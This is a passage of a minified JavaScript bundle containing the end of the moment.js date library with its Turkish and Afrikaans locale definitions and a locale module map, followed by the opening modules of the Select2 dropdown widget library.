0===e?eo:"function"==typeof e&&(eo=e,!0)}function ao(e,t){return void 0!==to[e]&&(void 0===t?to[e]:(to[e]=t,"s"===e&&(to.ss=t-1),!0))}function oo(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,i=!1,a=to;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(i=e),"object"==typeof t&&(a=Object.assign({},to,t),null!=t.s&&null==t.ss&&(a.ss=t.s-1)),r=ro(this,!i,a,n=this.localeData()),i&&(r=n.pastFuture(+this,r)),n.postformat(r)}var so=Math.abs;function lo(e){return(e>0)-(e<0)||+e}function uo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,i,a,o,s,l=so(this._milliseconds)/1e3,u=so(this._days),d=so(this._months),c=this.asSeconds();return c?(e=Oe(l/60),t=Oe(e/60),l%=60,e%=60,n=Oe(d/12),d%=12,r=l?l.toFixed(3).replace(/\.?0+$/,""):"",i=c<0?"-":"",a=lo(this._months)!==lo(c)?"-":"",o=lo(this._days)!==lo(c)?"-":"",s=lo(this._milliseconds)!==lo(c)?"-":"",i+"P"+(n?a+n+"Y":"")+(d?a+d+"M":"")+(u?o+u+"D":"")+(t||e||l?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(l?s+r+"S":"")):"P0D"}var co=sr.prototype;return co.isValid=ar,co.abs=La,co.add=Da,co.subtract=Ta,co.as=Oa,co.asMilliseconds=Pa,co.asSeconds=ja,co.asMinutes=Ca,co.asHours=Ha,co.asDays=Ra,co.asWeeks=Wa,co.asMonths=Ia,co.asQuarters=Ua,co.asYears=Na,co.valueOf=Fa,co._bubble=Ya,co.clone=qa,co.get=Ba,co.milliseconds=za,co.seconds=Ka,co.minutes=Va,co.hours=Ga,co.days=Ja,co.weeks=Xa,co.months=Za,co.years=Qa,co.humanize=oo,co.toISOString=uo,co.toString=uo,co.toJSON=uo,co.locale=si,co.localeData=ui,co.toIsoString=T("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",uo),co.lang=li,N("X",0,0,"unix"),N("x",0,0,"valueOf"),Ee("x",we),Ee("X",Le),je("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),je("x",(function(e,t,n){n._d=new Date(Ae(e))})),i.version="2.30.1",a(Jn),i.fn=ua,i.min=er,i.max=tr,i.now=nr,i.utc=p,i.unix=da,i.months=ya,i.isDate=f,i.locale=mn,i.invalid=v,i.duration=Sr,i.isMoment=k,i.weekdays=va,i.parseZone=ca,i.localeData=vn,i.isDuration=lr,i.monthsShort=ga,i.weekdaysMin=ba,i.defineLocale=yn,i.updateLocale=gn,i.locales=wn,i.weekdaysShort=wa,i.normalizeUnits=re,i.relativeTimeRounding=io,i.relativeTimeThreshold=ao,i.calendarFormat=Fr,i.prototype=ua,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i}()},5096:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(5093))},5177:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},5358:(e,t,n)=>{var r={"./af":5177,"./af.js":5177,"./ar":1509,"./ar-dz":1488,"./ar-dz.js":1488,"./ar-kw":8676,"./ar-kw.js":8676,"./ar-ly":2353,"./ar-ly.js":2353,"./ar-ma":4496,"./ar-ma.js":4496,"./ar-ps":6947,"./ar-ps.js":6947,"./ar-sa":2682,"./ar-sa.js":2682,"./ar-tn":9756,"./ar-tn.js":9756,"./ar.js":1509,"./az":5533,"./az.js":5533,"./be":8959,"./be.js":8959,"./bg":7777,"./bg.js":7777,"./bm":4903,"./bm.js":4903,"./bn":1290,"./bn-bd":7357,"./bn-bd.js":7357,"./bn.js":1290,"./bo":1545,"./bo.js":1545,"./br":1470,"./br.js":1470,"./bs":4429,"./bs.js":4429,"./ca":7306,"./ca.js":7306,"./cs":6464,"./cs.js":6464,"./cv":3635,"./cv.js":3635,"./cy":4226,"./cy.js":4226,"./da":3601,"./da.js":3601,"./de":7853,"./de-at":6111,"./de-at.js":6111,"./de-ch":4697,"./de-ch.js":4697,"./de.js":7853,"./dv":708,"./dv.js":708,"./el":4691,"./el.js":4691,"./en-au":3872,"./en-au.js":3872,"./en-ca":8298,"./en-ca.js":8298,"./en-gb":6195,"./en-gb.js":6195,"./en-ie":6584,"./en-ie.js":6584,"./en-il":5543,"./en-il.js":5543,"./en-in":9033,"./en-in.js":9033,"./en-nz":9402,"./en-nz.js":9402,"./en-sg":3004,"./en-sg.js":3004,"./eo":2934,"./eo.js":2934,"./es":7650,"./es-do":838,"./es-do.js":838,"./es-mx":7730,"./es-mx.js":7730,"./es-us":6575,"./es-us.js":6575,"./es.js":7650,"./et":3035,"./et.js":3035,"./eu":3508,"./eu.js":3508,"./fa":119,"./fa.js":119,"./fi":527,"./fi.js":527,"./fil":5995,"./fil.js":5995,"./fo":2477,"./fo.js":2477,"./fr":5498,"./fr-ca":6435,"./fr-ca.js":6435,"./fr-ch":7892,"./fr-ch.js":7892,"./fr.js":5498,"./fy":7071,"./fy.js":7071,"./ga":1734,"./ga.js":1734,"./gd":217,"./gd.js":217,"./gl":7329,"./gl.js":7329,"./gom-deva":2124,"./gom-deva.js":2124,"./gom-latn":3383,"./gom-latn.js":3383,"./gu":5050,"./gu.js":5050,"./he":1713,"./he.js":1713,"./hi":3861,"./hi.js":3861,"./hr":6308,"./hr.js":6308,"./hu":609,"./hu.js":609,"./hy-am":7160,"./hy-am.js":7160,"./id":4063,"./id.js":4063,"./is":9374,"./is.js":9374,"./it":8383,"./it-ch":1827,"./it-ch.js":1827,"./it.js":8383,"./ja":3827,"./ja.js":3827,"./jv":9722,"./jv.js":9722,"./ka":1794,"./ka.js":1794,"./kk":7088,"./kk.js":7088,"./km":6870,"./km.js":6870,"./kn":4451,"./kn.js":4451,"./ko":3164,"./ko.js":3164,"./ku":8174,"./ku-kmr":6181,"./ku-kmr.js":6181,"./ku.js":8174,"./ky":8474,"./ky.js":8474,"./lb":9680,"./lb.js":9680,"./lo":5867,"./lo.js":5867,"./lt":5766,"./lt.js":5766,"./lv":9532,"./lv.js":9532,"./me":8076,"./me.js":8076,"./mi":1848,"./mi.js":1848,"./mk":306,"./mk.js":306,"./ml":3739,"./ml.js":3739,"./mn":9053,"./mn.js":9053,"./mr":6169,"./mr.js":6169,"./ms":3386,"./ms-my":2297,"./ms-my.js":2297,"./ms.js":3386,"./mt":7075,"./mt.js":7075,"./my":2264,"./my.js":2264,"./nb":2274,"./nb.js":2274,"./ne":8235,"./ne.js":8235,"./nl":2572,"./nl-be":3784,"./nl-be.js":3784,"./nl.js":2572,"./nn":4566,"./nn.js":4566,"./oc-lnc":9330,"./oc-lnc.js":9330,"./pa-in":9849,"./pa-in.js":9849,"./pl":4418,"./pl.js":4418,"./pt":9834,"./pt-br":8303,"./pt-br.js":8303,"./pt.js":9834,"./ro":4457,"./ro.js":4457,"./ru":2271,"./ru.js":2271,"./sd":1221,"./sd.js":1221,"./se":3478,"./se.js":3478,"./si":7538,"./si.js":7538,"./sk":5784,"./sk.js":5784,"./sl":6637,"./sl.js":6637,"./sq":6794,"./sq.js":6794,"./sr":5719,"./sr-cyrl":3322,"./sr-cyrl.js":3322,"./sr.js":5719,"./ss":6e3,"./ss.js":6e3,"./sv":1011,"./sv.js":1011,"./sw":748,"./sw.js":748,"./ta":1025,"./ta.js":1025,"./te":1885,"./te.js":1885,"./tet":8861,"./tet.js":8861,"./tg":6571,"./tg.js":6571,"./th":5802,"./th.js":5802,"./tk":9527,"./tk.js":9527,"./tl-ph":9231,"./tl-ph.js":9231,"./tlh":1052,"./tlh.js":1052,"./tr":5096,"./tr.js":5096,"./tzl":9846,"./tzl.js":9846,"./tzm":1765,"./tzm-latn":7711,"./tzm-latn.js":7711,"./tzm.js":1765,"./ug-cn":8414,"./ug-cn.js":8414,"./uk":6618,"./uk.js":6618,"./ur":158,"./ur.js":158,"./uz":7609,"./uz-latn":2475,"./uz-latn.js":2475,"./uz.js":7609,"./vi":1135,"./vi.js":1135,"./x-pseudo":4051,"./x-pseudo.js":4051,"./yo":2218,"./yo.js":2218,"./zh-cn":2648,"./zh-cn.js":2648,"./zh-hk":1632,"./zh-hk.js":1632,"./zh-mo":1541,"./zh-mo.js":1541,"./zh-tw":304,"./zh-tw.js":304};function i(e){var t=a(e);return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=a,e.exports=i,i.id=5358},5446:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}},5458:(e,t,n)=>{var r,i,a;i=[n(4692)],void 0===(a="function"==typeof(r=function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,r,i;return t&&t.requirejs||(t?r=t:t={},function(e){var t,a,o,s,l={},u={},d={},c={},f=Object.prototype.hasOwnProperty,h=[].slice,_=/\.js$/;function p(e,t){return f.call(e,t)}function m(e,t){var n,r,i,a,o,s,l,u,c,f,h,p=t&&t.split("/"),m=d.map,y=m&&m["*"]||{};if(e){for(o=(e=e.split("/")).length-1,d.nodeIdCompat&&_.test(e[o])&&(e[o]=e[o].replace(_,"")),"."===e[0].charAt(0)&&p&&(e=p.slice(0,p.length-1).concat(e)),c=0;c<e.length;c++)if("."===(h=e[c]))e.splice(c,1),c-=1;else if(".."===h){if(0===c||1===c&&".."===e[2]||".."===e[c-1])continue;c>0&&(e.splice(c-1,2),c-=2)}e=e.join("/")}if((p||y)&&m){for(c=(n=e.split("/")).length;c>0;c-=1){if(r=n.slice(0,c).join("/"),p)for(f=p.length;f>0;f-=1)if((i=m[p.slice(0,f).join("/")])&&(i=i[r])){a=i,s=c;break}if(a)break;!l&&y&&y[r]&&(l=y[r],u=c)}!a&&l&&(a=l,s=u),a&&(n.splice(0,s,a),e=n.join("/"))}return e}function y(t,n){return function(){var r=h.call(arguments,0);return"string"!=typeof r[0]&&1===r.length&&r.push(null),a.apply(e,r.concat([t,n]))}}function g(e){return function(t){return m(t,e)}}function v(e){return function(t){l[e]=t}}function w(n){if(p(u,n)){var r=u[n];delete u[n],c[n]=!0,t.apply(e,r)}if(!p(l,n)&&!p(c,n))throw new Error("No "+n);return l[n]}function b(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function M(e){return e?b(e):[]}function L(e){return function(){return d&&d.config&&d.config[e]||{}}}o=function(e,t){var n,r=b(e),i=r[0],a=t[1];return e=r[1],i&&(n=w(i=m(i,a))),i?e=n&&n.normalize?n.normalize(e,g(a)):m(e,a):(i=(r=b(e=m(e,a)))[0],e=r[1],i&&(n=w(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},s={require:function(e){return y(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:L(e)}}},t=function(t,n,r,i){var a,d,f,h,_,m,g,b=[],L=typeof r;if(m=M(i=i||t),"undefined"===L||"function"===L){for(n=!n.length&&r.length?["require","exports","module"]:n,_=0;_<n.length;_+=1)if("require"===(d=(h=o(n[_],m)).f))b[_]=s.require(t);else if("exports"===d)b[_]=s.exports(t),g=!0;else if("module"===d)a=b[_]=s.module(t);else if(p(l,d)||p(u,d)||p(c,d))b[_]=w(d);else{if(!h.p)throw new Error(t+" missing "+d);h.p.load(h.n,y(i,!0),v(d),{}),b[_]=l[d]}f=r?r.apply(l[t],b):void 0,t&&(a&&a.exports!==e&&a.exports!==l[t]?l[t]=a.exports:f===e&&g||(l[t]=f))}else t&&(l[t]=r)},n=r=a=function(n,r,i,l,u){if("string"==typeof n)return s[n]?s[n](r):w(o(n,M(r)).f);if(!n.splice){if((d=n).deps&&a(d.deps,d.callback),!r)return;r.splice?(n=r,r=i,i=null):n=e}return r=r||function(){},"function"==typeof i&&(i=l,l=u),l?t(e,n,r,i):setTimeout((function(){t(e,n,r,i)}),4),a},a.config=function(e){return a(e)},n._defined=l,(i=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),p(l,e)||p(u,e)||(u[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=r,t.define=i),t.define("almond",(function(){})),t.define("jquery",[],(function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t})),t.define("select2/utils",["jquery"],(function(e){var t={};function n(e){var t=e.prototype,n=[];for(var r in t)"function"==typeof t[r]&&"constructor"!==r&&n.push(r);return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t)n.call(t,i)&&(e[i]=t[i]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},t.Decorate=function(e,t){var r=n(t),i=n(e);function a(){var n=Array.prototype.unshift,r=t.prototype.constructor.length,i=e.prototype.constructor;r>0&&(n.call(arguments,e.prototype.constructor),i=t.prototype.constructor),i.apply(this,arguments)}function o(){this.constructor=a}t.displayName=e.displayName,a.prototype=new o;for(var s=0;s<i.length;s++){var l=i[s];a.prototype[l]=e.prototype[l]}for(var u=function(e){var n=function(){};e in a.prototype&&(n=a.prototype[e]);var r=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),r.apply(this,arguments)}},d=0;d<r.length;d++){var c=r[d];a.prototype[c]=u(c)}return a};var r=function(){this.listeners={}};r.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},r.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},r.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},t.Observable=r,t.generateChars=function(e){for(var t="",n=0;n<e;n++)t+=Math.floor(36*Math.random()).toString(36);return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var i=0;i<n.length;i++){var a=n[i];(a=a.substring(0,1).toLowerCase()+a.substring(1))in r||(r[a]={}),i==n.length-1&&(r[a]=e[t]),r=r[a]}delete e[t]}}return e},t.hasScroll=function(t,n){var r=e(n),i=n.style.overflowX,a=n.style.overflowY;return(i!==a||"hidden"!==a&&"visible"!==a)&&("scroll"===i||"scroll"===a||r.innerHeight()<n.scrollHeight||r.innerWidth()<n.scrollWidth)},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,(function(e){return t[e]}))},t.__cache={};var i=0;return t.GetUniqueElementId=function(e){var n=e.getAttribute("data-select2-id");return null!=n||(n=e.id?"select2-data-"+e.id:"select2-data-"+(++i).toString()+"-"+t.generateChars(4),e.setAttribute("data-select2-id",n)),n},t.StoreData=function(e,n,r){var i=t.GetUniqueElementId(e);t.__cache[i]||(t.__cache[i]={}),t.__cache[i][n]=r},t.GetData=function(n,r){var i=t.GetUniqueElementId(n);return r?t.__cache[i]&&null!=t.__cache[i][r]?t.__cache[i][r]:e(n).data(r):t.__cache[i]},t.RemoveData=function(e){var n=t.GetUniqueElementId(e);null!=t.__cache[n]&&delete t.__cache[n],e.removeAttribute("data-select2-id")},t.copyNonInternalCssClasses=function(e,t){var n=e.getAttribute("class").trim().split(/\s+/);n=n.filter((function(e){return 0===e.indexOf("select2-")}));var r=t.getAttribute("class").trim().split(/\s+/);r=r.filter((function(e){return 0!==e.indexOf("select2-")}));var i=n.concat(r);e.setAttribute("class",i.join(" "))},t})),t.define("select2/results",["jquery","./utils"],(function(e,t){function n(e,t,r){this.$element=e,this.data=r,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var r=e('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),i=this.options.get("translations").get(t.message);r.append(n(i(t.args))),r[0].className+=" select2-results__message",this.$results.append(r)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],i=this.option(r);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option--selectable"),t=e.filter(".select2-results__option--selected");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var n=this;this.data.current((function(r){var i=r.map((function(e){return e.id.toString()}));n.$results.find(".select2-results__option--selectable").each((function(){var n=e(this),r=t.GetData(this,"data"),a=""+r.id;null!=r.element&&r.element.selected||null==r.element&&i.indexOf(a)>-1?(this.classList.add("select2-results__option--selected"),n.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),n.attr("aria-selected","false"))}))}))},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(n){var r=document.createElement("li");r.classList.add("select2-results__option"),r.classList.add("select2-results__option--selectable");var i={role:"option"},a=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var o in(null!=n.element&&a.call(n.element,":disabled")||null==n.element&&n.disabled)&&(i["aria-disabled"]="true",r.classList.remove("select2-results__option--selectable"),r.classList.add("select2-results__option--disabled")),null==n.id&&r.classList.remove("select2-results__option--selectable"),null!=n._resultId&&(r.id=n._resultId),n.title&&(r.title=n.title),n.children&&(i.role="group",i["aria-label"]=n.text,r.classList.remove("select2-results__option--selectable"),r.classList.add("select2-results__option--group")),i){var s=i[o];r.setAttribute(o,s)}if(n.children){var l=e(r),u=document.createElement("strong");u.className="select2-results__group",this.template(n,u);for(var d=[],c=0;c<n.children.length;c++){var f=n.children[c],h=this.option(f);d.push(h)}var _=e("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});_.append(d),l.append(u),l.append(_)}else this.template(n,r);return t.StoreData(r,"data",n),r},n.prototype.bind=function(n,r){var i=this,a=n.id+"-results";this.$results.attr("id",a),n.on("results:all",(function(e){i.clear(),i.append(e.data),n.isOpen()&&(i.setClasses(),i.highlightFirstItem())})),n.on("results:append",(function(e){i.append(e.data),n.isOpen()&&i.setClasses()})),n.on("query",(function(e){i.hideMessages(),i.showLoading(e)})),n.on("select",(function(){n.isOpen()&&(i.setClasses(),i.options.get("scrollAfterSelect")&&i.highlightFirstItem())})),n.on("unselect",(function(){n.isOpen()&&(i.setClasses(),i.options.get("scrollAfterSelect")&&i.highlightFirstItem())})),n.on("open",(function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()})),n.on("close",(function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")})),n.on("results:toggle",(function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")})),n.on("results:select",(function(){var e=i.getHighlightedResults();if(0!==e.length){var n=t.GetData(e[0],"data");e.hasClass("select2-results__option--selected")?i.trigger("close",{}):i.trigger("select",{data:n})}})),n.on("results:previous",(function(){var e=i.getHighlightedResults(),t=i.$results.find(".select2-results__option--selectable"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var a=t.eq(r);a.trigger("mouseenter");var o=i.$results.offset().top,s=a.offset().top,l=i.$results.scrollTop()+(s-o);0===r?i.$results.scrollTop(0):s-o<0&&i.$results.scrollTop(l)}})),n.on("results:next",(function(){var e=i.getHighlightedResults(),t=i.$results.find(".select2-results__option--selectable"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var a=i.$results.offset().top+i.$results.outerHeight(!1),o=r.offset().top+r.outerHeight(!1),s=i.$results.scrollTop()+o-a;0===n?i.$results.scrollTop(0):o>a&&i.$results.scrollTop(s)}})),n.on("results:focus",(function(e){e.element[0].classList.add("select2-results__option--highlighted"),e.element[0].setAttribute("aria-selected","true")})),n.on("results:message",(function(e){i.displayMessage(e)})),e.fn.mousewheel&&this.$results.on("mousewheel",(function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,r=e.deltaY>0&&t-e.deltaY<=0,a=e.deltaY<0&&n<=i.$results.height();r?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):a&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())})),this.$results.on("mouseup",".select2-results__option--selectable",(function(n){var r=e(this),a=t.GetData(this,"data");r.hasClass("select2-results__option--selected")?i.options.get("multiple")?i.trigger("unselect",{originalEvent:n,data:a}):i.trigger("close",{}):i.trigger("select",{originalEvent:n,data:a})})),this.$results.on("mouseenter",".select2-results__option--selectable",(function(n){var r=t.GetData(this,"data");i.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),i.trigger("results:focus",{data:r,element:e(this)})}))},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find(".select2-results__option--selectable").index(e),n=this.$results.offset().top,r=e.offset().top,i=this.$results.scrollTop()+(r-n),a=r-n;i-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(a>this.$results.outerHeight()||a<0)&&this.$results.scrollTop(i)}},n.prototype.template=function(t,n){var r=this.options.get("templateResult"),i=this.options.get("escapeMarkup"),a=r(t,n);null==a?n.style.display="none":"string"==typeof a?n.innerHTML=i(a):e(n).append(a)},n})),t.define("select2/keys",[],(function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}})),t.define("select2/selection/base",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,t.Observable),r.prototype.render=function(){var n=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=t.GetData(this.$element[0],"old-tabindex")?this._tabindex=t.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),n.attr("title",this.$element.attr("title")),n.attr("tabindex",this._tabindex),n.attr("aria-disabled","false"),this.$selection=n,n},r.prototype.bind=function(e,t){var r=this,i=e.id+"-results";this.container=e,this.$selection.on("focus",(function(e){r.trigger("focus",e)})),this.$selection.on("blur",(function(e){r._handleBlur(e)})),this.$selection.on("keydown",(function(e){r.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()})),e.on("results:focus",(function(e){r.$selection.attr("aria-activedescendant",e.data._resultId)})),e.on("selection:update",(function(e){r.update(e.data)})),e.on("open",(function(){r.$selection.attr("aria-expanded","true"),r.$selection.attr("aria-owns",i),r._attachCloseHandler(e)})),e.on("close",(function(){r.$selection.attr("aria-expanded","false"),r.$selection.removeAttr("aria-activedescendant"),r.$selection.removeAttr("aria-owns"),r.$selection.trigger("focus"),r._detachCloseHandler(e)})),e.on("enable",(function(){r.$selection.attr("tabindex",r._tabindex),r.$selection.attr("aria-disabled","false")})),e.on("disable",(function(){r.$selection.attr("tabindex","-1"),r.$selection.attr("aria-disabled","true")}))},r.prototype._handleBlur=function(t){var n=this;window.setTimeout((function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)}),1)},r.prototype._attachCloseHandler=function(n){e(document.body).on("mousedown.select2."+n.id,(function(n){var r=e(n.target).closest(".select2");e(".select2.select2-container--open").each((function(){this!=r[0]&&t.GetData(this,"element").select2("close")}))}))},r.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},r.prototype.position=function(e,t){t.find(".selection").append(e)},r.prototype.destroy=function(){this._detachCloseHandler(this.container)},r.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},r.prototype.isEnabled=function(){return!this.isDisabled()},r.prototype.isDisabled=function(){return this.options.get("disabled")},r})),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],(function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e[0].classList.add("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},i.prototype.bind=function(e,t){var n=this;i.__super__.bind.apply(this,arguments);var 